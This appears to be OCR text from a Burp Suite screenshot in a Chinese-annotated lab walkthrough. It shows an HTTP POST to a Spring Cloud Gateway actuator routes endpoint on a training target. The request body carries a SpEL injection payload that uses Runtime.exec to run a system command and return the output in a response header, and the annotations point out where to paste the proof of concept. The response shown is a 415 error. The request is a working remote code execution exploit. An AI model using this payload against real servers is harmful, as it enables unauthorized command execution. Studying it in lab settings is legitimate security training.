 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▼ > ▼ Target: http
依旧是对靶场抓包将GET改为POST类型
Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/test HTTP/1.1
请求的路径
2 Host: 47.98.193.176:22483
3 accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.0.0 Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: XSRF-TOKEN=
3D; laravel_session=
3D; think_lang=zh- JSESSIONID=D4B5F2AE5102ED0369C4DA016466207F
8 Connection: close
9 Content-Length: 332
10
11 {
12 "id":"hacktest",
13 "filters":[
{
14 "name":"AddResponseHeader",
15 "args":{
16 "name":"Result",
17 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(ja
va.lang.Runtime).getRuntime().exec(new String[]{\"uname\"}).getInputStream
()))}"
18 }
19 }
],
20 "uri":"http://example.com"
21 }
这里是要执行的命令
poc粘贴下面去
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 415 Unsupported Media Type
2 Content-Type: application/json
3 Content-Length: 155
4 connection: close
5
6 {
"timestamp":"2023-08-18T13:52:08.425+00:00",
"path":"/actuator/gateway/routes/test",
"status":415,
"error":"Unsupported Media Type",
"requestId":"e74f5e4c-6"
}